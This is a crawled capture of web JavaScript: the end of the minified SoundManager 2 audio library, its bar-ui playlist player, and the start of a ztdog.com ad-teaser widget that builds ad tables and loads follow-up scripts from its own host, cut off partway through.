a("movie",d),a("AllowScriptAccess",c.allowScriptAccess),a("quality",k.quality),c.wmode?a("wmode",c.wmode):"",a("bgcolor",c.bgColor),a("hasPriority","true"),c.debugFlash?a("FlashVars",k.FlashVars):"","</object>"].join("");else for(p in f=m.createElement("embed"),k)k.hasOwnProperty(p)&&f.setAttribute(p,k[p]);Fa();l=U();if(k=ma())if(c.oMC=E(c.movieID)||m.createElement("div"),c.oMC.id)q=c.oMC.className,c.oMC.className=(q?q+" ":"movieContainer")+(l?" "+l:""),c.oMC.appendChild(f),N&&(p=c.oMC.appendChild(m.createElement("div")),
p.className="sm2-object-box",p.innerHTML=r),X=!0;else{c.oMC.id=c.movieID;c.oMC.className="movieContainer "+l;p=l=null;c.useFlashBlock||(c.useHighPerformance?l={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(l={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},n&&(l.left=Math.abs(parseInt(l.left,10))+"px")));ub&&(c.oMC.style.zIndex=1E4);if(!c.debugFlash)for(q in l)l.hasOwnProperty(q)&&(c.oMC.style[q]=l[q]);try{N||c.oMC.appendChild(f),
k.appendChild(c.oMC),N&&(p=c.oMC.appendChild(m.createElement("div")),p.className="sm2-object-box",p.innerHTML=r),X=!0}catch(u){throw Error(t("domError")+" \n"+u.toString());}}W=!0;e();return!0};la=function(){if(c.html5Only)return na(),!1;if(l)return!1;if(!c.url)return p("noURL"),!1;l=c.getMovie(c.id);l||(aa?(N?c.oMC.innerHTML=Ia:c.oMC.appendChild(aa),aa=null,W=!0):na(c.id,c.url),l=c.getMovie(c.id));"function"===typeof c.oninitmovie&&setTimeout(c.oninitmovie,1);Oa();return!0};S=function(){setTimeout($a,
1E3)};Ca=function(){h.setTimeout(function(){K("soundManager: useFlashBlock is false, 100% HTML5 mode is possible. Rebooting with preferFlash: false...");c.setup({preferFlash:!1}).reboot();c.didFlashBlock=!0;c.beginDelayedInit()},1)};$a=function(){var b,d=!1;c.url&&!ba&&(ba=!0,x.remove(h,"load",S),G&&wa&&!Va?p("waitFocus"):(q||(b=c.getMoviePercent(),0<b&&100>b&&(d=!0)),setTimeout(function(){b=c.getMoviePercent();d?(ba=!1,c._wD(t("waitSWF")),h.setTimeout(S,1)):(q||(c._wD("soundManager: No Flash response within expected time. Likely causes: "+
(0===b?"SWF load failed, ":"")+"Flash blocked or JS-Flash security error."+(c.debugFlash?" "+t("checkSWF"):""),2),!ga&&b&&(p("localFail",2),c.debugFlash||p("tryDebug",2)),0===b&&c._wD(t("swf404",c.url),1),C("flashtojs",!1,": Timed out"+(ga?" (Check flash security or flash blockers)":" (No plugin/missing SWF?)"))),!q&&ob&&(null===b?c.useFlashBlock||0===c.flashLoadTimeout?(c.useFlashBlock&&Ja(),p("waitForever")):!c.useFlashBlock&&da?Ca():(p("waitForever"),O({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}})):
0===c.flashLoadTimeout?p("waitForever"):!c.useFlashBlock&&da?Ca():Ha(!0)))},c.flashLoadTimeout)))};ka=function(){if(Va||!wa)return x.remove(h,"focus",ka),!0;Va=ob=!0;p("gotFocus");ba=!1;S();x.remove(h,"focus",ka);return!0};Oa=function(){L.length&&(c._wD("SoundManager 2: "+L.join(" "),1),L=[])};mb=function(){Oa();var b,d=[];if(c.useHTML5Audio&&c.hasHTML5){for(b in c.audioFormats)c.audioFormats.hasOwnProperty(b)&&d.push(b+" = "+c.html5[b]+(!c.html5[b]&&u&&c.flash[b]?" (using flash)":c.preferFlash&&
c.flash[b]&&u?" (preferring flash)":c.html5[b]?"":" ("+(c.audioFormats[b].required?"required, ":"")+"and no flash support)"));c._wD("SoundManager 2 HTML5 support: "+d.join(", "),1)}};Y=function(b){if(q)return!1;if(c.html5Only)return p("sm2Loaded",1),q=!0,R(),C("onload",!0),!0;var d=!0,e;c.useFlashBlock&&c.flashLoadTimeout&&!c.getMoviePercent()||(q=!0);e={type:!G&&u?"NO_FLASH":"INIT_TIMEOUT"};c._wD("SoundManager 2 "+(y?"failed to load":"loaded")+" ("+(y?"Flash security/load error":"OK")+") "+String.fromCharCode(y?
10006:10003),y?2:1);y||b?(c.useFlashBlock&&c.oMC&&(c.oMC.className=U()+" "+(null===c.getMoviePercent()?"swf_timedout":"swf_error")),O({type:"ontimeout",error:e,ignoreInit:!0}),C("onload",!1),T(e),d=!1):C("onload",!0);y||(c.waitForWindowLoad&&!ja?(p("waitOnload"),x.add(h,"load",R)):(c.waitForWindowLoad&&ja&&p("docLoaded"),R()));return d};Za=function(){var b,d=c.setupOptions;for(b in d)d.hasOwnProperty(b)&&(c[b]===g?c[b]=d[b]:c[b]!==d[b]&&(c.setupOptions[b]=c[b]))};ya=function(){if(q)return p("didInit"),
!1;if(c.html5Only)return q||(x.remove(h,"load",c.beginDelayedInit),c.enabled=!0,Y()),!0;la();try{l._externalInterfaceTest(!1),ab(!0,c.flashPollingInterval||(c.useHighPerformance?10:50)),c.debugMode||l._disableDebug(),c.enabled=!0,C("jstoflash",!0),c.html5Only||x.add(h,"unload",xa)}catch(b){return c._wD("js/flash exception: "+b.toString()),C("jstoflash",!1),T({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),Ha(!0),Y(),!1}Y();x.remove(h,"load",c.beginDelayedInit);return!0};P=function(){if(Z)return!1;Z=!0;Za();
Fa();!G&&c.hasHTML5&&(c._wD("SoundManager 2: No Flash detected"+(c.useHTML5Audio?". Trying HTML5-only mode.":", enabling HTML5."),1),c.setup({useHTML5Audio:!0,preferFlash:!1}));jb();!G&&u&&(L.push(z.needFlash),c.setup({flashLoadTimeout:1}));m.removeEventListener&&m.removeEventListener("DOMContentLoaded",P,!1);la();return!0};La=function(){"complete"===m.readyState&&(P(),m.detachEvent("onreadystatechange",La));return!0};Ea=function(){ja=!0;P();x.remove(h,"load",Ea)};Na();x.add(h,"focus",ka);x.add(h,
"load",S);x.add(h,"load",Ea);m.addEventListener?m.addEventListener("DOMContentLoaded",P,!1):m.attachEvent?m.attachEvent("onreadystatechange",La):(C("onload",!1),T({type:"NO_DOM2_EVENTS",fatal:!0}))}if(!h||!h.document)throw Error("SoundManager requires a browser with window and document objects.");var V=null;h.SM2_DEFER!==g&&SM2_DEFER||(V=new J);"object"===typeof module&&module&&"object"===typeof module.exports?(module.exports.SoundManager=J,module.exports.soundManager=V):"function"===typeof define&&
define.amd&&define(function(){return{constructor:J,getInstance:function(g){!h.soundManager&&g instanceof Function&&(g=g(J),g instanceof J&&(h.soundManager=g));return h.soundManager}}});h.SoundManager=J;h.soundManager=V})(window);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ron-ton.com/soundmanager/bar-ui/bar-ui.js
body_size: 4355
content:
!function(E){"use strict";var a,O,C,e,t,n,o,r,l,s,i,L=[];function u(e){return void 0!==l.style[e]?e:null}function d(e){try{l.style[s]=e}catch(e){return!1}return!!l.style[s]}function m(e,t){var n,a,o;return a=1===arguments.length?(n=document.documentElement,e):(n=e,t),n&&n.querySelectorAll&&(o=n.querySelectorAll(a)),o}function c(e,t){return void 0!==e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)}function f(e,t){e&&t&&!c(e,t)&&(e.className=(e.className?e.className+" ":"")+t)}function p(e,t){e&&t&&c(e,t)&&(e.className=e.className.replace(new RegExp("( "+t+")|("+t+")","g"),""))}L.on={},O={stopOtherSounds:!0,excludeClass:"sm2-exclude"},soundManager.setup({html5PollingInterval:50,flashVersion:9}),soundManager.onready(function(){var e,t,n;if((e=C.dom.getAll(".sm2-bar-ui"))&&e.length)for(t=0,n=e.length;t<n;t++)L.push(new a(e[t]))}),a=function(e){var u,d,n,a,s,m,i,t,c,o,r;function l(){O.stopOtherSounds&&soundManager.stopAll()}function f(e,t){e&&(r.on&&r.on[e]?r.on[e](r,t):L.on[e]&&L.on[e](r,t))}function p(e,t){var n=Math.floor(e/1e3),a=Math.floor(n/3600),o=Math.floor(n/60)-Math.floor(60*a),r=Math.floor(n-3600*a-60*o);return t?(a?a+":":"")+(a&&o<10?"0"+o:o)+":"+(r<10?"0"+r:r):{min:o,sec:r}}function g(e){var t=e.getElementsByTagName("a");t.length&&(e=t[0]),d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li>'+e.innerHTML.replace(n.loadFailedCharacter,"")+"</li></ul>",d.playlistTarget.getElementsByTagName("li")[0].scrollWidth>d.playlistTarget.offsetWidth&&(d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li><marquee>'+e.innerHTML+"</marquee></li></ul>")}function v(e){return soundManager.createSound({url:e,volume:c,whileplaying:function(){var e,t;e=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",t=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",this.duration&&(d.progress.style.left=e,d.progressBar.style.width=t,d.time.innerHTML=p(this.position,!0)),f("whileplaying",this)},onbufferchange:function(e){e?C.css.add(d.o,"buffering"):C.css.remove(d.o,"buffering")},onplay:function(){C.css.swap(d.o,"paused","playing"),f("play",this)},onpause:function(){C.css.swap(d.o,"playing","paused"),f("pause",this)},onresume:function(){C.css.swap(d.o,"paused","playing")},whileloading:function(){this.isHTML5||(d.duration.innerHTML=p(this.durationEstimate,!0))},onload:function(e){e?d.duration.innerHTML=p(this.duration,!0):this._iO&&this._iO.onerror&&this._iO.onerror()},onerror:function(){var e,t;a.getItem()&&n.loadFailedCharacter&&(d.playlistTarget.innerHTML=d.playlistTarget.innerHTML.replace("<li>","<li>"+n.loadFailedCharacter+" "),a.data.playlist&&a.data.playlist[a.data.selectedIndex]&&-1===(t=(e=a.data.playlist[a.data.selectedIndex].getElementsByTagName("a")[0]).innerHTML).indexOf(n.loadFailedCharacter)&&(e.innerHTML=n.loadFailedCharacter+" "+t)),f("error",this),navigator.userAgent.match(/mobile/i)?m.next():(a.data.timer&&E.clearTimeout(a.data.timer),a.data.timer=E.setTimeout(m.next,2e3))},onstop:function(){C.css.remove(d.o,"playing")},onfinish:function(){var e,t;C.css.remove(d.o,"playing"),d.progress.style.left="0%",e=a.data.selectedIndex,f("finish",this),(t=a.getNext())&&(a.data.selectedIndex!==e||1===a.data.playlist.length&&a.data.loopMode)?(a.select(t),g(t),l(),this.play({url:a.getURL()})):f("end",this)}})}function h(e){soundManager.canPlayURL(e.href)&&(a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),(s=s||v(e.href)).stop(),a.select(e.parentNode),g(e.parentNode),d.progress.style.left="0px",d.progressBar.style.width="0px",l(),s.play({url:e.href,position:0}))}function y(){var s;function i(){return s.playlist}function n(e){var t;return null===s.selectedIndex?e:(t=i(),e=void 0!==e?e:s.selectedIndex,t[e=Math.max(0,Math.min(e,t.length))])}function e(){d.playlist?s.playlist=d.playlist.getElementsByTagName("li"):E.console&&console.warn&&console.warn("refreshDOM(): playlist node not found?")}return s={playlist:[],selectedIndex:0,loopMode:!1,timer:null},c=soundManager.defaultOptions.volume,d.playlistTarget=C.dom.get(d.o,".sm2-playlist-target"),d.playlistContainer=C.dom.get(d.o,".sm2-playlist-drawer"),d.playlist=C.dom.get(d.o,".sm2-playlist-bd"),e(),C.css.has(d.o,u.playlistOpen)&&E.setTimeout(function(){m.menu(!0)},1),{data:s,refresh:e,getNext:function(){return null!==s.selectedIndex&&s.selectedIndex++,1<s.playlist.length?s.selectedIndex>=s.playlist.length&&(s.loopMode?s.selectedIndex=0:s.selectedIndex--):s.selectedIndex=null,n()},getPrevious:function(){return s.selectedIndex--,s.selectedIndex<0&&(s.loopMode?s.selectedIndex=s.playlist.length-1:s.selectedIndex++),n()},getItem:n,getURL:function(){var e,t;return(e=n())&&(t=e.getElementsByTagName("a")[0].href),t},playItemByOffset:function(e){var t;(t=n(e=e||0))&&h(t.getElementsByTagName("a")[0])},select:function(e){var t,n,a,o,r,l;!function(){var e,t,n;for(t=0,n=(e=C.dom.getAll(d.playlist,"."+u.selected)).length;t<n;t++)C.css.remove(e[t],u.selected)}(),e&&(l=C.dom.ancestor("li",e),C.css.add(l,u.selected),a=(n=e.offsetTop)+e.offsetHeight,(o=d.playlistContainer.offsetHeight)+(r=d.playlist.scrollTop)<a?d.playlist.scrollTop=a-o+8:n<r&&(d.playlist.scrollTop=e.offsetTop-8)),t=function(e){var t,n,a,o;if(o=-1,t=i())for(n=0,a=t.length;n<a;n++)if(t[n]===e){o=n;break}return o}(l),s.selectedIndex=t}}}function x(e){return!(!e||!(e.which&&2===e.which||void 0===e.which&&1!==e.button))}function T(e){e&&(i.volume.x=C.position.getOffX(e),i.volume.y=C.position.getOffY(e),i.volume.width=e.offsetWidth,i.volume.height=e.offsetHeight,i.volume.backgroundSize=parseInt(C.style.get(e,"background-size"),10),E.navigator.userAgent.match(/msie|trident/i)&&(i.volume.backgroundSize=i.volume.backgroundSize/i.volume.width*100))}function w(e){var t,n;n=e.target||e.srcElement,x(e)||("a"!==n.nodeName.toLowerCase()&&(t=n.getElementsByTagName("a"))&&t.length&&(n=n.getElementsByTagName("a")[0]),C.css.has(n,"sm2-volume-control")&&(T(n),C.events.add(document,"mousemove",m.adjustVolume),C.events.add(document,"touchmove",m.adjustVolume),C.events.add(document,"mouseup",m.releaseVolume),C.events.add(document,"touchend",m.releaseVolume),m.adjustVolume(e)))}function M(e){var t,n,a,o,r;return t=d.progressTrack,n=C.position.getOffX(t),a=t.offsetWidth,o=(C.events.getClientX(e)-n)/a,(r=s)&&r.duration&&(r.setPosition(r.duration*o),r._iO&&r._iO.whileplaying&&r._iO.whileplaying.apply(r)),e.preventDefault&&e.preventDefault(),!1}function N(e){return C.events.remove(document,"mousemove",M),C.events.remove(document,"touchmove",M),C.css.remove(d.o,"grabbing"),C.events.remove(document,"mouseup",N),C.events.remove(document,"touchend",N),C.events.preventDefault(e),!1}function b(e){x(e)||(C.css.add(d.o,"grabbing"),C.events.add(document,"mousemove",M),C.events.add(document,"touchmove",M),C.events.add(document,"mouseup",N),C.events.add(document,"touchend",N),M(e))}function I(e){var t,n,a,o,r,l,s;if((n=(t=e||E.event).target||t.srcElement)&&n.nodeName){if("a"!==(o=n.nodeName.toLowerCase())&&n.parentNode){for(;"a"!==(o=(n=n.parentNode).nodeName.toLowerCase())&&n.parentNode;);if(!n)return!1}if("a"===o&&(l=n.href,soundManager.canPlayURL(l)?C.css.has(n,O.excludeClass)||(h(n),s=!0):-1!==(a=n.href.lastIndexOf("#"))&&(r=n.href.substr(a+1))&&m[r]&&(s=!0,m[r](e)),s))return C.events.preventDefault(t)}return!0}return u={disabled:"disabled",selected:"selected",active:"active",legacy:"legacy",noVolume:"no-volume",playlistOpen:"playlist-open"},d={o:null,playlist:null,playlistTarget:null,playlistContainer:null,time:null,player:null,progress:null,progressTrack:null,progressBar:null,duration:null,volume:null},n={loadFailedCharacter:'<span title="Failed to load/play." class="load-error">✖</span>'},i={volume:{x:0,y:0,width:0,height:0,backgroundSize:0}},m={play:function(e){var t,n;void 0===e||isNaN(e)?((n=e)&&n.target&&(t=(n.target||n.srcElement).href),t&&-1===t.indexOf("#")||(t=d.playlist.getElementsByTagName("a")[0].href),(s=s||v(t)).playState||l(),s.togglePause(),s.paused&&a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null)):a.playItemByOffset(e)},pause:function(){s&&s.readyState&&s.pause()},resume:function(){s&&s.readyState&&s.resume()},stop:function(){return m.pause()},next:function(){var e,t;a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),t=a.data.selectedIndex,(e=a.getNext(!0))&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},prev:function(){var e,t;t=a.data.selectedIndex,(e=a.getPrevious())&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},shuffle:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".shuffle");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.shuffleMode=!a.data.shuffleMode)},repeat:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".repeat");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.loopMode=!a.data.loopMode)},menu:function(e){var t;t=C.css.has(d.o,u.playlistOpen),!a||a.data.selectedIndex||o||(d.playlist.scrollTop=0,o=!0),"boolean"==typeof e&&e||(t||(d.playlistContainer.style.height="0px"),t=C.css.toggle(d.o,u.playlistOpen)),d.playlistContainer.style.height=(t?d.playlistContainer.scrollHeight:0)+"px"},adjustVolume:function(e){var t,n,a,o,r;if(a=d.volume,void 0===e)return!1;var l=C.events.getClientX(e);return e&&void 0!==l?(t=(100-i.volume.backgroundSize)/2,o=Math.max(0,Math.min(1,(l-i.volume.x)/i.volume.width)),a.style.clip="rect(0px, "+i.volume.width*o+"px, "+i.volume.height+"px, "+i.volume.width*(t/100)+"px)",n=t/100*i.volume.width,r=100*Math.max(0,Math.min(1,(l-i.volume.x-n)/(i.volume.width-2*n))),s&&s.setVolume(r),c=r,C.events.preventDefault(e)):(arguments.length&&E.console&&E.console.warn&&console.warn("Bar UI: call setVolume("+e+") instead of adjustVolume("+e+")."),m.setVolume.apply(this,arguments))},releaseVolume:function(){C.events.remove(document,"mousemove",m.adjustVolume),C.events.remove(document,"touchmove",m.adjustVolume),C.events.remove(document,"mouseup",m.releaseVolume),C.events.remove(document,"touchend",m.releaseVolume)},setVolume:function(e){var t,n,a,o,r;void 0===e||isNaN(e)||(d.volume&&(a=d.volume,t=(100-i.volume.backgroundSize)/2,r=(o=n=i.volume.width*(t/100))+(i.volume.width-2*n)*(e/100),a.style.clip="rect(0px, "+r+"px, "+i.volume.height+"px, "+o+"px)"),s&&s.setVolume(e),c=e)}},!e&&E.console&&console.warn&&console.warn("init(): No playerNode element?"),d.o=e,E.navigator.userAgent.match(/msie [678]/i)&&C.css.add(d.o,u.legacy),E.navigator.userAgent.match(/mobile/i)&&C.css.add(d.o,u.noVolume),d.progress=C.dom.get(d.o,".sm2-progress-ball"),d.progressTrack=C.dom.get(d.o,".sm2-progress-track"),d.progressBar=C.dom.get(d.o,".sm2-progress-bar"),d.volume=C.dom.get(d.o,"a.sm2-volume-control"),d.volume&&T(d.volume),d.duration=C.dom.get(d.o,".sm2-inline-duration"),d.time=C.dom.get(d.o,".sm2-inline-time"),a=new y,t=a.getItem(0),a.select(t),t&&g(t),C.events.add(d.o,"mousedown",w),C.events.add(d.o,"touchstart",w),C.events.add(d.o,"click",I),C.events.add(d.progressTrack,"mousedown",b),C.events.add(d.progressTrack,"touchstart",b),r={on:null,actions:m,dom:d,playlistController:a}},C={array:{compare:function(n){return function(e,t){return e[n]<t[n]?-1:e[n]>t[n]?1:0}},shuffle:function(e){var t,n,a;for(t=e.length-1;0<t;t--)n=Math.floor(Math.random()*(t+1)),a=e[t],e[t]=e[n],e[n]=a;return e}},css:{has:c,add:f,remove:p,swap:function(e,t,n){var a={className:e.className};p(a,t),f(a,n),e.className=a.className},toggle:function(e,t){var n;return((n=c(e,t))?p:f)(e,t),!n}},dom:{ancestor:function(e,t,n){if(!t||!e)return t;if(e=e.toUpperCase(),n&&t&&t.nodeName===e)return t;for(;t&&t.nodeName!==e&&t.parentNode;)t=t.parentNode;return t&&t.nodeName===e?t:null},get:function(){var e=m.apply(this,arguments);return e&&e.length?e[e.length-1]:e&&0===e.length?null:e},getAll:m},position:{getOffX:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetLeft,e=e.offsetParent;else e.x&&(t+=e.x);return t},getOffY:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetTop,e=e.offsetParent;else e.y&&(t+=e.y);return t}},style:{get:function(e,t){var n;return e.currentStyle?n=e.currentStyle[t]:E.getComputedStyle&&(n=document.defaultView.getComputedStyle(e,null).getPropertyValue(t)),n}},events:{add:function(e,t,n){var a={detach:function(){return i(e,t,n)}};return E.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n),a},preventDefault:function(e){return e.preventDefault?e.preventDefault():(e.returnValue=!1,e.cancelBubble=!0),!1},remove:i=void 0!==E.removeEventListener?function(e,t,n){return e.removeEventListener(t,n,!1)}:function(e,t,n){return e.detachEvent("on"+t,n)},getClientX:function(e){return e&&(e.clientX||e.touches&&e.touches[0]&&e.touches[0].pageX)}},features:(l=document.createElement("div"),e=(t=E.requestAnimationFrame||E.webkitRequestAnimationFrame||E.mozRequestAnimationFrame||E.oRequestAnimationFrame||E.msRequestAnimationFrame||null)?function(){return t.apply(E,arguments)}:null,(n={transform:{ie:u("-ms-transform"),moz:u("MozTransform"),opera:u("OTransform"),webkit:u("webkitTransform"),w3:u("transform"),prop:null},rotate:{has3D:!1,prop:null},getAnimationFrame:e}).transform.prop=n.transform.w3||n.transform.moz||n.transform.webkit||n.transform.ie||n.transform.opera,n.transform.prop&&(s=n.transform.prop,d((r={css_2d:"rotate(0deg)",css_3d:"rotate3d(0,0,0,0deg)"}).css_3d)?(n.rotate.has3D=!0,o="rotate3d"):d(r.css_2d)&&(o="rotate"),n.rotate.prop=o),l=null,n)},E.sm2BarPlayers=L,E.sm2BarPlayerOptions=O,E.SM2BarPlayer=a}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/system/south.js?28844&u=null&a=0.08020004070931441
body_size: 11029
content:
	function e0c1709de8_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c1709de8(teasers) {
		if (document.getElementById('e0c1709de8')) {
			document.getElementById('e0c1709de8').innerHTML = "";
			document.getElementById('e0c1709de8').classList.add('no-pop');
			
			
			document.getElementById('e0c1709de8').setAttribute("onclick", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmouseup", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmousedown", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("oncontextmenu", "return false");
			
			
			var e0c1709de8_place = document.getElementById('e0c1709de8');

			var e0c1709de8_table = document.createElement('table');
			e0c1709de8_table.cellPadding = "0";
			e0c1709de8_table.cellSpacing = "0";
			e0c1709de8_table.style.borderSpacing = "0px";
			e0c1709de8_table.style.borderCollapse = "inherit";
			e0c1709de8_table.style.width = "100%";
			e0c1709de8_table.style.margin = "0 auto";
			e0c1709de8_table.style.textAlign = "center";
			e0c1709de8_table.style.backgroundColor = "transparent";
			e0c1709de8_table.style.border = "0px solid #ffffff";
			e0c1709de8_table.style.borderRadius = "0px";
			e0c1709de8_table.style.tableLayout = "fixed";
			e0c1709de8_table.align = "center";
			e0c1709de8_place.appendChild(e0c1709de8_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c1709de8_tr = document.createElement('tr');
				e0c1709de8_table.appendChild(e0c1709de8_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c1709de8_td = document.createElement('td');
					e0c1709de8_td.id = "e0c1709de8_c_"+i;
					if (teasers[i][6] == "1"){
						e0c1709de8_td.style.border = "1px solid #df6f78";
						e0c1709de8_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c1709de8_td.style.border = "0px solid #ffffff";
						e0c1709de8_td.style.backgroundColor = "#ffffff";
						e0c1709de8_td.setAttribute("onmouseover", "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
						e0c1709de8_td.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e0c1709de8_td.style.padding = "5px";
					e0c1709de8_td.style.borderRadius = "5px";
					e0c1709de8_td.style.textAlign = "center";
					e0c1709de8_td.style.verticalAlign = "top";
					e0c1709de8_td.align = "center";
					e0c1709de8_td.width = "100%";
					e0c1709de8_tr.appendChild(e0c1709de8_td);

					var e0c1709de8_teaser = document.createElement('a');
					e0c1709de8_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c1709de8_teaser.target = "_blank";
					e0c1709de8_teaser.rel = "nofollow";
					e0c1709de8_teaser.style.textDecoration = "none";
					e0c1709de8_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c1709de8_teaser.style.zIndex = '1';
					e0c1709de8_teaser.style.position = 'relative';
					e0c1709de8_teaser.style.width = '100%';
					e0c1709de8_td.appendChild(e0c1709de8_teaser);
										
										
					e0c1709de8_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c1709de8').removeChild(document.getElementById('e0c1709de8').firstChild);

							var e0c1709de8_script     = document.createElement('script');
							e0c1709de8_script.type    = 'text/javascript';
							e0c1709de8_script.charset = 'utf-8';
							e0c1709de8_script.async   = 'true';
							e0c1709de8_script.src     = 'https://ztdog.com/' + e0c1709de8_path + '/' + e0c1709de8_file + '.js?28844&u=17689416317874598176&a=' + Math.random();
							document.body.appendChild(e0c1709de8_script);
						}, 1000);
					}
					
					var e0c1709de8_image = document.createElement('div'); 
					e0c1709de8_image.id  = "e0c1709de8_i_c_"+i;
										
					var e0c1709de8_image2 = document.createElement('img');
					e0c1709de8_image2.alt = "";
					e0c1709de8_image2.src = teasers[i][1];
					e0c1709de8_image2.style.width  = "185px";
					e0c1709de8_image2.style.height = "185px";
					e0c1709de8_image.style.overflow = "hidden";
					e0c1709de8_image.appendChild(e0c1709de8_image2);
					
										
					/*e0c1709de8_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c1709de8_image.style.backgroundSize = 'cover'; 
					e0c1709de8_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c1709de8_teaser.setAttribute("onmouseover", "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c1709de8_teaser.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c1709de8_temp_gifimage            = document.createElement('img');
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.src            = teasers[i][5];
						e0c1709de8_temp_gifimage.style.width    = "1px";
						e0c1709de8_temp_gifimage.style.height   = "1px";
						e0c1709de8_temp_gifimage.width          = "1";
						e0c1709de8_temp_gifimage.height         = "1";
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.title          = "";
						e0c1709de8_temp_gifimage.style.position = "fixed";
						e0c1709de8_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c1709de8_temp_gifimage);
					}
					
					e0c1709de8_image.style.border = "0px solid #ffffff";
					e0c1709de8_image.style.borderRadius = "5px";
					e0c1709de8_image.style.width = "185px"; 
					e0c1709de8_image.style.height = "185px"; 
					e0c1709de8_image.style.position = 'inherit';
					e0c1709de8_image.style.cssFloat = 'none';
					e0c1709de8_image.style.boxSizing = "content-box";
					e0c1709de8_image.style.display = 'inline-block';
					e0c1709de8_image.style.margin = "0px";
					
										
					var e0c1709de8_title = document.createElement('div');
					e0c1709de8_title.innerHTML = teasers[i][2];
					e0c1709de8_title.style.fontSize = "10pt";
					e0c1709de8_title.style.color = "#990000";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textAlign = "center";
					e0c1709de8_title.style.fontFamily = "Arial";
					e0c1709de8_title.style.fontSize = "18px";
					e0c1709de8_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e0c1709de8_title.style.color = "#4eaf52";
						e0c1709de8_title.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_title.setAttribute("onmouseout",  "this.style.color = '#4eaf52'");
					}
					e0c1709de8_title.style.fontStyle = "normal";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textDecoration = "none";
					e0c1709de8_title.style.margin = "3px";
					e0c1709de8_title.style.height = "auto";
					e0c1709de8_title.id = "etarg_title_28844_"+i;

					
					var e0c1709de8_description = document.createElement('div');
					e0c1709de8_description.innerHTML = teasers[i][3];
					e0c1709de8_description.style.color = "#000000";
					e0c1709de8_description.style.fontSize = "10pt";
					e0c1709de8_description.style.textAlign = "center";
					e0c1709de8_description.style.fontFamily = "Arial";
					e0c1709de8_description.style.fontSize = "15px";
					e0c1709de8_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e0c1709de8_description.style.color = "#000000";
						e0c1709de8_description.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e0c1709de8_description.style.fontStyle = "normal";
					e0c1709de8_description.style.fontWeight = "normal";
					e0c1709de8_description.style.textDecoration = "none";
					e0c1709de8_description.style.margin = "3px";
					e0c1709de8_description.style.height = "auto";
					e0c1709de8_description.id = "etarg_description_28844_"+i;

					var e0c1709de8_price = document.createElement('div');
					e0c1709de8_price.innerHTML = teasers[i][4];
					e0c1709de8_price.style.color = "#f25100";
					e0c1709de8_price.style.textAlign = "center";
					e0c1709de8_price.style.fontFamily = e0c1709de8_description.style.fontFamily;
					e0c1709de8_price.style.fontSize = e0c1709de8_description.style.fontSize;
					e0c1709de8_price.style.lineHeight = e0c1709de8_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c1709de8_price.style.color = "#ff6300";
					}
					e0c1709de8_price.style.fontStyle = e0c1709de8_description.style.fontStyle;
					e0c1709de8_price.style.fontWeight = "bold";
					e0c1709de8_price.style.textDecoration = e0c1709de8_description.style.textDecoration;
					e0c1709de8_price.style.height = "auto";

										e0c1709de8_teaser.appendChild(e0c1709de8_title);
